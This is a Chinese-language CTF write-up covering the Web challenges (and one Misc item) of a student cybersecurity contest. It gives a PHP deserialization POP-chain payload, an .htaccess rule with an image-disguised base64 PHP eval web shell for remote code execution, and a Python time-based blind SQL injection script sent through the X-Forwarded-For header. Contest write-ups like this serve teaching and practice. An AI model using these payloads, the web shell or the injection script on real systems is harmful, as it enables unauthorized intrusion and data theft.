[wp]“古剑山”第一届全国大学生网络攻防大赛 Web部分wp
“古剑山”第一届全国大学生网络攻防大赛
群友说是原题杯 哈哈哈哈 我也不懂 我比赛打的少
Web
Web | unse
源码:
<?php
include("./test.php");
if(isset($_GET['fun'])){
if(justafun($_GET['fun'])){
include($_GET['fun']);
}
}else{
unserialize($_GET['yourcode']);
}
highlight_file(__FILE__);
?>先伪协议读取test.php 然后得到反序列化源码:
<?php
$test = "Hello world";
include "flag.php";
function justafun($filename){
$result = preg_match("/flag|zlib|string/i", $filename);
if($result){
return FALSE;
}
return TRUE;
}
class afun {
private $a;
function __wakeup(){
$temp = $this->a . 'ctf';
}
}
class bfun {
private $items = array();
public function __toString() {
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
public function __get($key) {
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}a中的$this->a触发bgood中的__toString方法,将$this->a赋值为new bfun()。
bdun中的$items[‘dd’]触发cfun中的__get函数,给$items[‘dd’]赋值为new cfun()。
最后让cdun中的$params[‘knife’]=”flag”
<?php
$test = "Hello world";
include "flag.php";
function justafun($filename){
$result = preg_match("/flag|zlib|string/i", $filename);
if($result){
return FALSE;
}
return TRUE;
}
class afun {
private $a;
function __wakeup(){
$temp = $this->a . 'ctf';
}
}
class bfun {
private $items = array();
public function __toString() {
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
public function __get($key) {
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}这里注意私有变量需要内部构造函数来进行触发其他魔术方法

这里这种框框换成%00 或者url编码也行
得到payload:
?yourcode=O:4:%22afun%22:1:{s:7:%22%00afun%00a%22;O:4:%22bfun%22:1:{s:11:%22%00bfun%00items%22;a:1:{s:2:%22dd%22;O:4:%22cfun%22:1:{s:12:%22%00cfun%00params%22;a:1:{s:5:%22knife%22;s:4:%22flag%22;}}}}}得到flag

有点类似这道题
https://www.cnblogs.com/zzjdbk/p/13617530.html
Web | upload_2_shell
参考:SUCTF的一些题解 - SecPulse.COM | 安全脉搏
BUU WEB [SUCTF 2019]EasyWeb_buu easy_web-CSDN博客
但这道题使用的是.htaccess解析
.htaccess:
#define width 1337
#define height 1337
php_value auto_prepend_file "php://filter/convert.base64-decode/resource=./wenda.jpg"
AddType application/x-httpd-php .jpg
wenda.jpg:
GIF89a66
PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==
然后上传然后rce:

Web | 盲人摸象
没做出来 感觉是XFF盲注 INSERT INTO 注入 然后原题..
查看:https://delcoding.github.io/2018/03/bugku-writeup3/
Bugku-INSERT INTO 注入 - 简书 (jianshu.com)
给个脚本:
import requests
import sys
# 基于时间的盲注,过滤了逗号 ,
sql = "127.0.0.1'+(select case when substr((select flag from flag) from {0} for 1)='{1}' then sleep(5) else 0 end))-- +"
url = 'http://47.106.186.166:31590/'
flag = ''
for i in range(1, 40):
print('正在猜测:', str(i))
for ch in range(32, 129):
if ch == 128:
sys.exit(0)
sqli = sql.format(i, chr(ch))
# print(sqli)
header = {
'X-Forwarded-For': sqli
}
try:
html = requests.get(url, headers=header, timeout=3)
except:
flag += chr(ch)
print(flag)
break
Web | easy_pickle
Web | 御姐还是萝莉
好看 爱看 但不会

Misc

Misc | i have the flag
原题 ascii-3解码
def shuchu():
a = [115, 105, 109, 112, 108, 101, 101, 100, 117, 49, 50, 51]
i = 0
while (i < len(a)):
print(chr(a[i]), end='')
i = i + 1
shuchu()
得到 simpleedu123
输入网站得到flag